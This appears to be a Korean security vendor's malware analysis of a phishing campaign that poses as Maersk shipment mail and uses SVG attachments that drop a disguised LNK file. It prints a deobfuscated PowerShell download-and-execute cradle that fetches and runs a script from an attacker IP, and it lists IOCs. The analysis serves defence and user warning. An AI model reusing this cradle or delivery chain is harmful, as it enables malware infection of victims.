상세 컨텐츠

본문

안녕하세요? 이스트시큐리티 시큐리티대응센터(이하 ESRC)입니다.

ESRC에서는 지난해 하반기부터 SVG 포맷의 악성코드가 유포되는 공격들을 모니터링하던 중 최근 국내 기업을 대상으로 해당 공격이 진행된 정황을 포착하였습니다.



해당 공격은 글로벌 해운 업체의 선적물 안내 메일로 위장한 피싱 메일을 통해 유포되었으며, 메일 내 첨부파일 형태로 SVG 포맷의 악성코드가 존재합니다.



SVG 포맷은 벡터 기반의 이미지 파일 형식으로 웹 디자인과 UI 개발에서 많이 활용되는 파일 형식입니다.

XML 기반으로 작성되며, 내부에 JavaScript와 CSS를 사용할 수 있는 특징과 일반적으로 이미지 파일로 인식되어 보안 프로그램에서 악성코드로 인식하기 어렵다는 점을 악용하여 공격자들이 악성코드 유포 수단으로 사용하고 있습니다.



사용자가 선적물에 대한 내용을 확인하기 위해 첨부파일을 실행하면 웹 브라우저를 통해 SVG 파일이 실행되며, Maersk_OBL_Review_01MSBCHNI2025_pdf.zip 파일이 다운로드 되었다는 메시지가 나타납니다.

하지만 실제로는 SVG 파일 내부의 base64 암호화 문자열을 복호화 하여 해당 압축파일을 생성한 것이며, 마치 웹을 통해 선적물 문서가 다운로드 된 것처럼 위장하였습니다.



생성된 압축파일 내부에는 PDF 아이콘으로 위장한 바로 가기(LNK) 파일이 존재합니다.



사용자가 해당 LNK 파일을 PDF 파일로 오인하여 실행할 경우 LNK 파일 내부의 파워쉘 코드가 실행되며, 공격자의 서버에서 스크립트 파일인 TXT 파일을 다운로드해 실행합니다.

LNK 내부의 난독화된 문자열은 다음과 같이 복호화 되어 동작합니다.

$A1=[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('U3lzdGVtLk5ldC5XZWJDbGllbnQ='))

$A2=New-Object ($A1)

$A3=[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('RG93bmxvYWRTdHJpbmc='))

$A5="http://87.121.79.103/download/08e8215ab5224845b5d3298a95e47c0a.txt"

$A6=$A2.$A3($A5)

Invoke-Expression $A6



LNK 내 파워쉘 코드를 통해 다운로드 된 TXT 파일은 사용자를 속이기 위한 미끼 문서인 PDF 파일을 다운로드해 실행하며, 파일 내부의 Base64 암호화 문자열을 복호화 하여 사용자 %TEMP% 폴더에 tmp{랜덤 숫자}.tmp 형식의 파일을 생성한 뒤 추가로 확장자를 EXE 확장자로 변경합니다.

또한 .vbs, .bat, .ps1, .exe, .txt 확장자를 실행할 수 있도록 설계되어 있으며, 제작자에 의해 EXE 확장자가 다른 확장자로 변경될 수 있습니다.

미끼 문서인 PDF 파일은 선적물과 관련된 문서로 작성되어 있습니다.

생성된 EXE 실행 파일은 %APPDATA% 경로에 자기 자신을 복사한 뒤 스케줄러를 등록하여 지속성을 유지하였으며, 공격자 서버로 추정되는 다수의 URL로 접속을 시도합니다.

공격자들은 탐지 회피와 감염 성공률을 위해 다양한 포맷을 활용해 지속적으로 악성코드를 유포하고 있습니다. 사용자 여러분들께서는 이메일 수신 시 항상 발신자 메일 주소를 확인하시고, 의심스러운 첨부파일의 경우 바로 실행하지 않도록 각별히 주의하시기 바랍니다.

현재 알약에서 해당 악성코드에 대해 Trojan.Downloader.Agent, Trojan.Agent.LNK.Gen 등으로 탐지하고 있습니다.

Ioc

A3A8D891D839DB85458419619B343394

51B32CB26E24D82343D96B75E7DD6CD2

BC0B9E071041B9DFE3B4FF9B60EEC0FA

3983983CBE707A6B657F0F65CB350424

hxxp://87.121.79.103/download/08e8215ab5224845b5d3298a95e47c0a.txt

'악성코드 분석 리포트' 카테고리의 다른 글

| 배송 물품 파손 보고서로 위장하여 유포 중인 GuLoader 악성코드 주의! (2) | 2025.04.21 |

|---|---|

| 학술논문으로 위장하여 유포 중인 RokRAT 악성코드 주의! (0) | 2025.03.27 |

| Kimsuky 그룹의 워터링 홀 공격, 통일 분야 교육 지원서를 위장한 악성 파일 유포 주의 (0) | 2025.03.07 |

| 텔레그램 계정을 노리는 스미싱 주의! (0) | 2025.02.18 |

| 北 해킹 조직, 거래처 업무 메일로 위장한 스피어 피싱 공격 주의! (0) | 2025.02.13 |

댓글 영역